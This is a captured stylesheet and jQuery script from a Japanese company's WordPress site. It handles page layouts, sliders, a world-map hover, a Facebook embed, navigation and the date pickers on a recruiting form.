  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* sales-dept.html sp /////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #sales-dept section,
  #en-sales-dept section	{
    margin: 0.8rem 0;
  }

  /* #sales-dept h1.mv-text,
  #overseas h1.mv-text {
    background: rgba(2, 40, 139, .7);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    border: none;
    color: #fff;
    font-size: 1.4rem;
    margin: 0 0 0 auto;
    opacity: .8;
    padding: 2rem 0 6rem 0;
    position: absolute;
    text-align: center;
    top: 20%;
    right: 0%;
  }

  #sales-dept h1.mv-text div {
    padding: .8rem;
  }  */

  #sales-dept .sales-dept div.f-item,
  #en-sales-dept .sales-dept div.f-item {
    display: block;
  }

  #sales-dept .sales-dept .f-container .f-item,
  #en-sales-dept .sales-dept .f-container .f-item {
    margin: 1rem 2rem 2rem !important;
    position: relative;
    width: 90%;
  }
  
  #sales-dept section h2,
  #en-sales-dept section h2,
  #overseas section h2,
  #en-overseas section h2 {
    font-weight: normal;
    margin: 4rem 0 0 0;
    padding: .1rem;
	font-size: 1.5rem;
  }
	
  #sales-dept section.sales-dept h3,
  #en-sales-dept section.sales-dept h3 {
	font-size: 1.5rem;
  }
	
  #sales-dept section.sales-dept p,
  #en-sales-dept section.sales-dept p {
/*     background: #efefef; */
    font-size: 1rem;
    margin: 1rem 0;
    line-height: 1.2rem;
    padding: 1rem 2rem;
  }

  #sales-dept section.sales-dept p > a {
    font-size: 1rem;	
  }
	
  #sales-dept section.sales-dept .email,
  #en-sales-dept section.sales-dept .email {
	text-align: center;
	margin: 0 0 1rem;
    padding: 0 2rem 1rem;
  }

  #sales-dept .describe-text,
  #en-sales-dept .describe-text {
    font-size: 1rem;
  }
	
  #sales-dept section.sales-dept .f-container,
  #en-sales-dept section.sales-dept .f-container {
	width: 95%;
    margin: auto;
  }

  #sales-dept section.sales-dept .f-container {
	
  }

  #sales-dept #sports > a > p {
    background: transparent;
    margin: 0 0 1rem;
    padding: 1rem 10%;
    font-size: 1rem;
    color: #00f;
    text-decoration: underline;
    transform: none;
  }
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* overseas.html sp ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #overseas .f-item,
  #en-overseas .f-item {
    margin: 1.2rem 2rem;
  }

  #overseas .f-item img,
  #en-overseas .f-item img {
    width: 90%;
  }

  #overseas section .overseas-address,
  #en-overseas section .overseas-address {
    align-self: center;
    font-size: 1rem;
    line-height: 1.2;
    margin: 0;
  }

  #overseas section .email,
  #en-overseas section .email {
    display: inline-block;
    margin-top: 1rem;
  }



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* form_*.html sp /////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .form-top > img {
    width: 100%;
    height: 50vh;
  }
  
  .form-info > dl,
  .entry-form dl {
    display: block;
  }

  .form-wrapper {
    width: 90%;
  }

  section {
    /* margin: 0 auto; */
  }
	
	.form-info > dl > dd,
.entry-form dl > dd {
  font-size: 1.5rem;
  text-align: left;
  margin: 0 0 1.5rem;
  padding: 0 0 0 2rem;
}
	.form-info > dl > dd input::placeholder,
	.entry-form dl > dd input::placeholder { 
		font-size: 1rem;
	}
	
	.form-info2 h3 {
		font-size: 1.8rem;
	}
	
	.form-info2 > address {
		font-size: 1.4rem;
		line-height: 1.6;
	}

	.form-info2 > address > p:nth-of-type( 1 ),
	.form-info2 > address > p:nth-of-type( 3 ),
	.form-info2 > address > p:nth-of-type( 4 ) {
		margin-top: 2rem;
	}
	
	
  /* -----------------------------recruit-info */

  .form-wrapper > p,
  .form-info > h2 {
    text-align: center;
  }

  .form-wrapper > p,
  .form-info > h2,
  .form-info > dl > dt,
  .form-info > dl > dd,
  .form-info2 > p {
    padding: 0;
  }

  .form-wrapper > p {
    margin: 2rem 0;
  }

  .form-comment {
    top: -9.5%;
    right: -5.5%;
    width: 50%;
    font-size: 2rem;
    padding: 2rem;
  }

  .form-info > h2,
  .form-info > dl > dt,
  .form-info > dl > dd {
    width: 100%;
  }

  .form-info > h2 {
    font-size: 2.2rem;
  }

  .form-info > dl > dt {
    margin: 0 0 .5rem;
  }

  .form-info > dl > dd,
  .entry-click > a,
  .form-info2 > p {
    font-size: 1.2rem;
  }

  .form-info > dl > dd {
    line-height: 1.5rem;
  }

  .entry-click {
    width: 20rem;
    padding: 1.5rem 0;
  }

  .entry-click > a {
    padding: 1.2rem 1rem;
  }

  /* .form-info2 > h3 {
    font-size: 2rem;
    margin: 0 0 1rem;
  } */

  /* .form-info2 > p {
    font-size: 1rem;
    line-height: 1.5rem;
    margin: 0 auto;
  } */
  
/* ---------------------------------entryform */

  .entryform-top > img {
    height: 50vh;
  }

  /* .entryform-comment {
    top: -11%;
    right: -5.5%;
    width: 50%;
    font-size: 2rem;
    padding: 2rem;
  } */

  .entry-form > h2,
  .entry-form dl dt,
  .entry-form dl dd,
  .entry-form p {
    padding: 0;
  }

  .entry-form > h2,
  .entry-form dl dt,
  .entry-form dl dd {
    width: 100%;
  }

  .entry-form > h2 {
    font-size: 1.8rem;
    text-align: center;
  }

	.entry-form dl dt{
		font-size: 1.3rem;
		margin: 2rem 0 1rem;
	}
  
  .entry-form p {
	font-size: 1.4rem;
    line-height: 1.25 !important;
    margin: 3rem 0 1.5rem;
  }

  .entry-form button {
    display: block;
    margin: 1rem auto;
  }

.form-list dl > dd > input,
.form-list dl > dd > textarea {
	font-size: 1rem;
	line-height: 2;
  width: 100%;
}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* voice.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  /* .voice-top > img {
    height: 50vh;
  } */
  
  /* .voice-top > img,
  .voice-wrapper,
  .voice-wrapper > h2 {
    width: 100%;
  } */

  /* .voice-wrapper > h2,
  .voice > div > p:first-of-type,
  .voice-wrapper > p {
    text-align: center;
  } */

  /* .voice-wrapper > h2 {
    font-size: 2.2rem;
    margin: 0 0 2rem;
    padding: 0;
  } */

  /* .voice-comment {
    top: -13%;
    right: 0;
    width: 45%;
    font-size: 2rem;
    padding: 2rem;
  } */

  /* .voice {
    display: block;
    margin: 2rem 0 0;
  } */

  /* .voice > h3 {
    font-size: 1.3rem;
    margin: 2rem auto;
  } */

  /* .voice > div:first-of-type,
  .voice > div:last-of-type {
    width: 80%;
    margin: 0 auto;
  } */

  /* .voice > div > p {
    font-size: 1rem;
    line-height: 1.8rem;
    padding: 0;
  } */

  /* .voice > div > p:first-of-type {
    padding: 0 0 1rem;
  } */

  /* .voice-wrapper > p {
    font-size: 1.2rem;
    margin: 2rem auto 0;
    padding: 0;
  } */



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.entry-form > p:last-of-type {
		text-align: left;
		line-height: 1.5rem;
	}
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/     
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry-check.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	#entry-check .entry-content > p,
	#inquiry-check .entry-content > p {
		font-size: 1.5rem;
		margin: 7.5rem 0 0;
	}
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry-thanks.html sp /////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
	
	#entry-thanks .entry-content,
	#inquiry-thanks .entry-content {
		font-size: 1.5rem;
		margin: 7.5rem 0 0;
	}
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* site-map.html sp ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	#sitemap section li {
		font-size: 1.2rem;
		letter-spacing: .2rem;
		list-style: none;
		margin-bottom: 1em;
	}
	
	#sitemap section a:hover {
    background: none;
    color: #333;
	}
	
	#sitemap section a {
		cursor: pointer;
		color: #333;
		font-size: 1.5rem;
		text-decoration: none;
		padding: .3rem;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  .recruit-top {
	background: #fff;
  }
	
  .recruit-top > img {
    height: 50vh;
    margin: 0 auto 3rem;
  }

  .recruit-info > div > hr {
    height: 2px;
    background: #aaa;
    margin: 2vh auto;
    width: 90%;
  }

  .recruit-wrapper:first-of-type {
    height: 90rem;
  }
  
  

  /* .recruit-comment {
    top: -22%;
    font-size: 1.7rem;
    padding: 2rem;
  } */

  .recruit-wrapper-1 {
    margin: 0 auto 3rem;
    overflow: hidden;
  }

  .recruit-info {
    height: calc( 50vh + 120px );
  }

  .recruit-info > div {
    width: 95%;
	margin: 0 auto;
	height: auto;
  }

  .recruit-info > div > h2 {
    font-size: 2rem;
    padding: 1rem 0 0;
	line-height: 1.3;
  }

  .recruit-info > div > h3 {
    font-size: 1rem;
    padding: 1rem 0 0;
  }

  .recruit-info > div > p {
    font-size: 1rem;
    line-height: 1.8rem;
    padding: 1rem 0 0;
    width: 90%;
  }

  .recruit-info > div > p::first-letter {
    color: #000;
    font-size: 1rem;
    float: none;
    margin: 0;
    line-height: 1;
    text-shadow: none;
  }

  .recruit-wrapper:last-of-type > section {
    display: block;
    width: 100%;
	margin: 0 auto !important;
  }
  
  .recruit-wrapper:last-of-type > section > div:last-of-type {
    width: 100%;
  }

  .recruit-wrapper:last-of-type > section > div:first-of-type {
  width: 100%;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div {
  display: block;
  justify-content: space-around;
  border: 3px solid;
  padding: 1rem;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure {
/*   width: 15%; */
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > p {
  width: 100%;
  font-size: 1.3rem;
  text-align: left;
  line-height: 1.5;
  align-self: center;
}

.recruit-wrapper:last-of-type {
  background: none;
  padding: 0;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  font-size: 1.3rem;
}

.recruit-wrapper:nth-of-type( 2 ) {
  display: block;
  padding: 0 0 2.5rem;
}

.recruit-wrapper:nth-of-type( 2 ) > h2 { 
  color: #ab8835;
  font-size: 2.5rem;
  font-weight: normal;
  padding: 5rem 0 3rem;
  letter-spacing: .2rem;
  text-align: center;
}

.recruit-wrapper:nth-of-type( 2 ) > section {
  width: 90%;
  margin: 2.5rem auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section:last-of-type {
  margin: 0 auto;
}
	
	



  /* .recruit-wrapper-2,
  .recruit-wrapper-2 > section > div,
  .recruit-wrapper-2 > section > h3 {
    width: 100%;
  } */

  /* .recruit-wrapper-2 {
    background: none;
    margin: 0 auto 3rem;
    padding: 0;
  } */

  /* .recruit-wrapper-2 > section {
    display: block;
  } */

  /* .recruit-wrapper-2 > section:first-of-type {
    margin: 0 auto 2rem;
  } */


  /* .recruit-wrapper-2 > section > h3 {
    padding: 1rem 0 0;
    font-size: 1rem;
    line-height: 1.5rem;
  } */

  /* .recruit-wrapper-2 > section > h3 > span {
    display: none;
  } */



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* info.html sp ///////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .info-list > dl {
    display: block;
  }

  .info-top > img {
    height: 50vh;
  }

  .info-comment {
    top: -21%;
    right: 0;
    color: #fff;
    font-size: 4rem;
    margin: 2rem auto 0;
    width: 30%;
    text-align: center;
    background: rgba( 2, 40, 139, .7 );
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    padding: 1rem 2rem;  
  }

  .info-list {
    margin: 0 auto 5rem;
  }

  .info-comment > h1 {
    font-size: 1.5rem;
  }

  .info-list > h2 {
    font-size: 2.5rem;
    margin: 1rem auto;
  }

  .info-list > dl {
    line-height: 2rem;
    width: 90%;
  }

  .info-list > dl > dt,
  .info-list > dl > dd {
    margin: 2rem auto;
    width: 100%;
  }

  .info-list > dl > dt {
    text-align: left;
  }

  .info-list > dl > dd {
	flex-wrap: wrap;	
  }	
	
  .info-list > dl > dd > .check-details {
	width: 100%;
	margin: 1em 0 0;
	text-align: right;
  }

  main > .info-details-section {
	width: 90%;
  }

  main > .info-details-section > section > div > h2.post-date {
	font-size: 1rem;
    text-align: right;
    width: 100%;
  }
	
  main > .info-details-section > section > div:first-of-type {
    flex-wrap: wrap-reverse;
  }
	
  main > .info-details-section > section > div:first-of-type > div {
	width: 100%;	
  }
	
  main > .info-details-section > section > div:first-of-type > div > a {
	line-height: 2.8;
    font-size: 1.2rem;
  }
	
  main > .info-details-section > section > .article-img {
	margin: 1.5em 0 !important;
  }
	
  main > .info-details-section > section > h3.post-title {
	font-size: 1.8rem;
	font-weight: bold;
	text-align: initial;
  }
	
  main > .info-details-section > section > p {
    font-size: 1.4rem;
    line-height: 1.5;
    margin: 1.5rem 0;
  }
	
  main > .info-details-section > section > div:last-of-type > a {
	font-size: 1rem;
  }
	
  #sitemap section ul, #en-sitemap section ul {
	margin: 2rem auto;
	width: 95%;
  }



  #en-outlines .about p,
  #en-ayumi .ayumi-wrapper > p,
  #en-ayumi .ayumi-wrapper dd {
    text-align: start;
    /* overflow-wrap: break-word; */
    /* word-break: break-all; */
    /* line-break: anywhere; */
  }

}



[id$="top"] .sales-dept .f-item:has([href$="#fukuoka"]) a {
  width: 100%;
  height: 100%;
  background: #fff;
  transition: background .75s ease-in-out;
}

[id$="top"] .sales-dept .f-item:has([href$="#fukuoka"]) a:hover {
  background: #333;
}





.overseas-map {
  position: relative;
}

.world-map {
  width: 100%;
  max-width: 1920px;
  height: auto;
  max-height: 650px;
  min-height: 260px;
  object-fit: cover;
}

.overseas-map > section {
  position: absolute;
  top: .5em;
  right: 2em;
}

.overseas-map > section h3 {
  font-size: 30px;
  font-weight: normal !important;
  color: #333 !important;
  margin: 0 0 .5em !important;
  background: none !important;
  text-align: left !important;
}

.overseas-map > section h3::before,
.overseas-map > section h3::after {
  display: none !important;  
}

.overseas-map > section li {
  font-size: 16px;
  margin: 0 0 1.5vw !important;
  padding: 0 0 0 .5em !important;
  list-style: none !important;
  border-left: 1px solid #555 !important;
  text-align: left !important;
}

.overseas-map > section li a {
  color: #000 !important;
  text-decoration: none !important;
}

.overseas-map > section li a:hover {
  color: #f00 !important;
}

.overseas-map svg {
  height: 12vw;
  position: absolute;
  top: 60%;
  left: 28vw;
}

.overseas-map svg path {
  fill: rgba( 2, 40, 139, .7 );
}

@media screen and ( max-width: 1000px ) {
  .pc-inline {
    display: none;
  }

  .overseas-map > section {
    position: static !important;
  }

  .world-map {
    position: relative !important;
  }

  .overseas-map > section > h3 {
    position: absolute !important;
    bottom: 1vw !important;
    left: 4vw !important;
    font-size: 4.5vw !important;
  }

  .overseas-map > section > ul {
    position: absolute !important;
    top: 1.8vw !important;
    right: 6vw !important;
  }
  
  .overseas-map > section > ul > li a {
    font-size: 2vw !important;
  }

  .overseas-map svg {
    height: 10vw !important;
    bottom: 10vw !important;
  }
	
	.n2-ss-slide #n2-ss-3item1 { /* SP版トップのスライダー「西澤株式会社」の文字サイズ */
    font-size: 280% !important;
	}

}

/********************************************************************/
/* 新着情報                                                         */
/********************************************************************/
.info-details-section ol,
.info-details-section ul,
.info-details-section dl {
  text-align: left;
  font-size: 1.6rem;
  width: 90%;
  margin: 1.5em auto;
}

.info-details-section ul > li {
  margin: .75em 0;
  list-style: inside;
}

.info-details-section h1,
.info-details-section h2,
.info-details-section h3,
.info-details-section h4,
.info-details-section h5,
.info-details-section h6 {
  text-align: left;
  font-size: initial;
  font-weight: bold;
  color: initial;
  letter-spacing: initial;
  line-height: initial;
  background: none;
  display: block;
  margin: 0;
  padding: 0
}

.info-details-section h1 {
  font-size: 340%;
}

.info-details-section h2 {
  font-size: 300%;
}

.info-details-section h3 {
  font-size: 260%;
}

.info-details-section h4 {
  font-size: 220%;
}

.info-details-section h5 {
  font-size: 180%;
}

.info-details-section h6 {
  font-size: 160% !important;
}

.info-details-section blockquote {
  font-size: 1.6rem;
  font-weight: bold;
  color: #888;
}

.info-details-section blockquote > p::before {
  display: inline-block;
  content: "“";
  font-size: 3rem;
  margin: 0 .5em 0 0;
}

.info-details-section blockquote > p::after {
  display: inline-block;
  content: "”";  
  font-size: 3rem;
  margin: 0 0 0 .5em;
}

.info-details-section a {
  font-size: initial;
}

/********************************************************/
/* slider ***********************************************/
/********************************************************/

.n2-ss-slider .n2-ss-canvas,
.n2-ss-slider .n2-ss-slide {
  overflow-x: hidden !important;
  overflow-y: visible !important;
}

.n2-ss-slide {
  height: 100vh !important;
}


#n2-ss-3-arrow-previous,
#n2-ss-3-arrow-next {
  top: calc( 50vh - 1.5em ) !important;
}

div#n2-ss-3 .n2-ss-slider-1 {
  height: 100vh !important;
}

.n2-ss-layers-container {
  margin: calc( 50vh - 18.5em ) auto !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/script.js?20250317v4
body_size: 2893
content:
$( function() {

  // slider ===================================================
  // ==========================================================
  $( '.mv-img' ).on( 'init', function () {
    $( '.slide_content' ).addClass( 'on' );
  });
  
  $( '.mv-img' ).slick( {
    autoplay: true,
    autoplaySpeed: 7000,
    dots: true,
    pauseOnHover: false,
    pauseOnFocus: false,
    pauseOnDotsHover: true,
    speed: 3000,
  });

  $( '.mv-img' ).on( 'beforeChange', function () {
    $( '.slide_content' ).removeClass( 'on' );
  }); 
  $( '.mv-img' ).on( 'afterChange', function () {
    $( '.slide_content' ).addClass( 'on' );
  }); 

  $( '.ayumi-slick' ).slick( {
    allows: false,
    autoplay: true,
    autoplaySpeed: 0,
    cssEase: 'linear',
    dots: false,
    slidesToShow: 8,
    slidesToScroll: 1,
    speed: 6000,
    pauseOnHover: false,
    pauseOnFocus: false,
  });

  // Map ======================================================
  // ==========================================================
  $( 'img[ usemap ]' ).rwdImageMaps();
	
  // var imgAttr = 'http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/img/map00.webp?20250317v4';
  var imgAttr;
  $( '.city > li > a' ).hover( function() {
    imgAttr = $( '.world-map' ).attr( 'src' );
    var eventChild = 0;
    eventChild = $( '.city > li > a' ).index( this ) + 1;
    eventChild = ( '0' + eventChild ).slice( -2 );
    $( '.world-map' ).attr( 'src', $( '.world-map' ).attr( 'src' ).replace( '00', eventChild ));
  }, function() {
    $( '.world-map' ).attr( 'src', imgAttr );
  });
  
  // loading ==================================================
  // ==========================================================
  $( function() {
    var h = $( window ).height();
    $( '.wrapper' ).css( 'display', 'none' );
    $( '.loading' ).height( h ).css( 'display', 'block' );
  });
  $( window ).ready( function () {
    $( '.loading' ).delay( 500 ).fadeOut( 300 );
    $( '.wrapper' ).css( 'display', 'block' );
  });
  setTimeout( stopLoad, 10000 );
  function stopLoad() {
    $( '.wrapper' ).css( 'display', 'block' );
    $( '.loading' ).delay( 500 ).fadeOut( 300 );
  }
  
  // nav hide =================================================
  // ==========================================================
  var startPos = 0, winScrollTop = 0;
  $( window ).scroll( function () {
    winScrollTop = $( this ).scrollTop();
    if ( winScrollTop > startPos ) {
      $( 'header' ).addClass( 'hide' );
    } else {
      $( 'header' ).removeClass( 'hide' );
    }
    startPos = winScrollTop;
  });

  var timer = false;
  $( window ).scroll( function() {
    if( timer !== false ) {
      clearTimeout( timer );
    }
    timer = setTimeout( function() {
        $( 'header' ).removeClass( 'hide' )
    }, 1500 );
  });

  // drower ===================================================
  // ==========================================================
  var drowerFlag = false;
  function hamburger() {
    $( '.hamburger' ).click( function () {
      $( this ).toggleClass( 'active' );
      if ( drowerFlag === false ) {
        drowerFlag = true;
        $( 'nav > .f-container:not( :animated )' ).slideDown();
      } else {
        drowerFlag = false;
        $( 'nav > .f-container:not( :animated )' ).slideUp();
      }
    });

    $( 'nav > .f-container' ).click( function () {
      $( this ).toggleClass( 'active' );
      drowerFlag = false;
      if ( $( window ).width() < 1024 ) {
        $( 'nav > .f-container:not( :animated )' ).slideUp();
      }
    });
  }

  $( window ).resize( function () {
    if ( $( window ).width() > 1024 ) {
      $( 'nav > .f-container' ).css( 'display', 'flex' ).show();
      $( '.hamburger' ).removeClass( 'active' );
      drowerFlag = false;
    } else {
      $( 'nav > .f-container' ).css( 'display', 'block' ).hide();
      $( '.hamburger' ).removeClass( 'active' );
      drowerFlag = false;
    }
  });

  hamburger();

  // banner(slide) ============================================
  // ==========================================================
  var fb = $( '.fb' ), top = $( '.top' );
  var fbPoint = $( window ).height() / 1,  topPoint = $( window ).height() * 2;
  // var fbHeight = fb.height() + 10, topHeight = top.height() + 10;
  var fbWidth = fb.width() * 1.2, topHeight = top.height() * 1.2;
  var fbFlag = false, showFlag = false;
  // fb.css( 'bottom', -fbHeight + 'px' );
  fb.css( 'left', -fbWidth + 'px' );
  top.css( 'bottom', -topHeight + 'px' );
  
  // facebook & color-change ==================================
  // ==========================================================
  $( window ).scroll( function () {
    var winTop = $( this ).scrollTop();
    if ( winTop >= fbPoint && sessionStorage.getItem( 'fb' ) !== 'close' ) {
      if ( fbFlag == false) {
        fbFlag = true;
        // fb.stop().animate({ 'bottom' : '0' }, 1000 );
        // fb.stop().animate({ 'bottom' : '0', 'left' : '0' }, 1000, 'easeOutBounce' );
        fb.stop().animate({ 'bottom' : '0', 'left' : '0' }, 1000, 'easeOutQuint' );
      }
/*
    } else if ( winTop <= fbPoint ) {
      if ( fbFlag ) {
        fbFlag = false;
        // fb.stop().animate({ 'left' : -fbHeight + 'px' }, 1000 );
        fb.stop().animate({ 'left' : -fbWidth + 'px' }, 200 );
      }
*/
    } 


    if( $( 'body > div:nth-of-type( 2 )' ).attr( 'id' ) === 'ayumi' ) {
      var txt = $( '.ayumi-list > dl:last-of-type > dt' );
      var txtTop = txt.offset();
      if ( winTop >= txtTop.top - $( window ).height() / 2 + txt.height() ) {
        txt.css( 'color', '#ff2802' );
      } else {
        txt.css( 'color', '#02288b' );
      }
    }
  });

  // top ======================================================
  // ==========================================================
  $( window ).scroll( function () {
    var winTop = $( this ).scrollTop();
    if ( winTop >= topPoint ) {
      if ( showFlag == false) {
        showFlag = true;
        top.stop().animate({ 'bottom' : '1rem' }, 200 );
      }
    } else if ( winTop <= topPoint ) {
      if ( showFlag ) {
        showFlag = false;
        top.stop().animate({ 'bottom' : -topHeight + 'px' }, 200 );
      }
    }
  });
  
  // facebook-banner(show/hide) ===============================
  // ==========================================================
  $( '.close' ).click( function () {
    $( '.fb' ).slideToggle( 200 );
    sessionStorage.setItem( 'fb', 'close' );
  });

 // facebook(resize) =========================================
 // ==========================================================
  var first_width = $( window ).width();
  var timer = false;
  $( window ).resize( function() {
    if ( timer !== false ) {
      clearTimeout( timer );
    }
    timer = setTimeout( function() {
      var width = $( window ).width();
      if( width != first_width ){
        console.log( 'resized' );
        fbRelode();
        first_width = width;
      }
    }, 200);
  });
  
  // facebook(reload) =========================================
  // ==========================================================
  function fbRelode(){
    var width = $( window ).width();
    var height = $( window ).height();
    var src = "https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Ffacebook.com%2Fpages%2Fcategory%2FCompany%2F%25E8%25A5%25BF%25E6%25BE%25A4%25E6%25A0%25AA%25E5%25BC%258F%25E4%25BC%259A%25E7%25A4%25BE-1763338833880662%2F&tabs=timeline&width=" + width + "&height=" + height + "&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId";
    $( ".fb-page" ).attr( "src", "" );
    $( ".fb-page" ).attr( "src", src );
    $( ".fb-page" ).attr( "width", width );
  };
  fbRelode();

  // footer link ==============================================
  // ==========================================================
  $( 'footer .f-layout-4 dl' ).click( function () {
    if ( $( window ).width() < 1024 ) {
      $( this ).children( 'dd:not( :animated )' ).slideToggle().parent().toggleClass( 'open' );
    }
  });
  
  // WebStorage ===============================================
  // ==========================================================
  if ( sessionStorage.getItem( 'fb' ) === 'close' ) {
    $( '.fb' ).hide();
  }
  
  // smooth scroll ============================================
  // ==========================================================
  $( '.top' ).click( function () {
    $( 'body, html' ).animate( {
      scrollTop: 0
    }, 1000, 'easeOutCirc' );
    return false;
  });
  
  // year =====================================================
  // ==========================================================
  var now = new Date();
  $( '.this-year' ).text( now.getFullYear() );
  
  if ( now.getMonth() < 0 ) {
    // 1月
    $( '.next-year' ).text( now.getFullYear() );
  } else {
    // 2月以降
    $( '.next-year' ).text( now.getFullYear() + 1 );
  }
  
  // form =====================================================
  // ==========================================================
  
  $( '.mwform-zip-field input' ).attr('onKeyUp','AjaxZip3.zip2addr("zip[data][0]","zip[data][1]","add1","add1")');
  
  var retire = 60;
  var year = new Date().getFullYear();
  $( '.year' ).append( '<option name="year" value="">選択</option>' );
  for ( var i = retire; i >= 21; i-- ) {
    $( '.year' ).append( '<option name="year" value="' + ( year - i ) + '">' + ( year - i ) + '年</option>' );
  }

  //  - month
  $( '.month' ).append( '<option name="month" value="">選択</option>' );
  for ( var i = 1; i <= 12; i++ ) {
    $( '.month' ).append( '<option name="month" value="' + i + '">' + i + '月</option>' );
  }
  
  //  - day
  $( '.day' ).click( function() {
    switch ( $( '.month > option:selected' ).val() ) {
      case '2': 
        if ( Number( $( '.year > option:selected' ).val()) % 4 == 0 ) {
          if ( Number( $( '.year > option:selected' ).val()) % 100 == 0 && Number( $( '.year > option:selected' ).val()) % 400 != 0 ) {
            for ( i = 1; i <= 28; i++ ) {
              $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
            }
          } else {
            for ( i = 1; i <= 29; i++ ) {
              $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
            }
          }  
        } else {
          for ( i = 1; i <= 28; i++ ) {
            $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
          }
        }
        break;
      case '4':
      case '6':
      case '9':
      case '11':
        for ( i = 1; i <= 30; i++ ) {
          $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
        }
        break;
      case '1':
      case '3':
      case '5':
      case '7':
      case '8':
      case '10':
      case '12':
        for ( i = 1; i <= 31; i++ ) {
          $( '.day' ).append( '<option name="day" value="' + i + '">' + i + '日</option>' );
        }
        break;
      default:
        $( '.day' ).html( '<option name="day" value="">選択</option>' );
        break;
    }
  });

  // recruit ==================================================
  // ==========================================================
  const obj = $( '.scroll-animation-obj' );
  const hopIn = $( '.scroll-animation-hop' );
  $( window ).scroll( function () {
    obj.each( function () {
      const objPos = $( this ).offset().top;
      const scroll = $( window ).scrollTop();
      const windowH = $( window ).height() * .5;
      if ( scroll > objPos - windowH ) {
        $( this ).css({
          'opacity': '1',
        });
      } else {
        $( this ).css({
          'opacity': '0',
        });
      }
    });
    hopIn.each( function () {
      const objPos = $( this ).offset().top;
      const scroll = $( window ).scrollTop();
      const windowH = $( window ).height() * .5;
      if ( scroll > objPos - windowH ) {
        $( this ).css({
          'transform': 'translate( 0, 0 )',
        });
      } else {
        $( this ).css({
          'transform': 'translate( 0, 60px )'
        });
      }
    });
  });



  // PDF cash =================================================
  // ==========================================================
  $( 'a[href$=".pdf"]' ).each( function() {
    var prmTime = $( this ).attr( 'href' );
    prmTime = prmTime + '?' + $.now();
    $( this ).attr( 'href', prmTime );
  });
});